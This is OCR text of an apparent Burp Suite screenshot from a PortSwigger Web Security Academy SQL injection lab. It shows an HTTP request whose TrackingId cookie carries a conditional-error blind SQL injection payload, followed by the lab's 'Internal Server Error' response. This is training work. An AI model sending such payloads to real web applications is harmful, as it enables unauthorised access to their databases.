 Pretty Raw Hex \n
GET / HTTP/1.1
Host:
0a69003704eadbdfc08102fc004a00b5.web-security-academy.net
Cookie: TrackingId=
Be1WlQz8o38mCTyw'+AND+(SELECT+CASE+WHEN+(1%3d2)+THEN+1/0+ELSE
+'a'+END)%3d'a--; session=nVAGObI2oG2ursm6xAOGKGwpCVd3vhx3
Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a69003704eadbdfc08102fc004a00b5.web-security-academy
.net/login
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
Connection: close
Pretty Raw Hex Render \n
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/b
lind/lab-conditional-errors'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
'0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Internal Server Error
</h4>
45 <p class=is-warning>
Internal Server Error
</p>